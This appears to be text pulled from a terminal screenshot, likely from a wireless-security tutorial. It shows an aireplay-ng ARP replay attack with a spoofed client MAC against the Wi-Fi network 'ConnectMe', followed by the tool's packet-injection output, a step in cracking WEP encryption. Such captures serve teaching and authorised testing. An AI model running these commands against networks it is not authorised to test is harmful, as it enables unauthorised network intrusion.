 root : aireplay-ng
File Edit View Bookmarks Settings Help
root@bt:~# aireplay-ng --arpreplay mon0 -e ConnectMe -h 00:26:FF:9E:63:BC
The interface MAC (1C:7E:E5:FB:77:89) doesn't match the specified MAC (-h).
ifconfig mon0 hw ether 00:26:FF:9E:63:BC
13:58:41 Waiting for beacon frame (ESSID: ConnectMe) on channel 11
Found BSSID "00:1A:70:70:69:4B" to given ESSID "ConnectMe".
Saving ARP requests in replay_arp-0829-135841.cap
You should also start airodump-ng to capture replies.
Read 27898 packets (got 8414 ARP requests and 8430 ACKs), sent 8564 packets...(500 pps)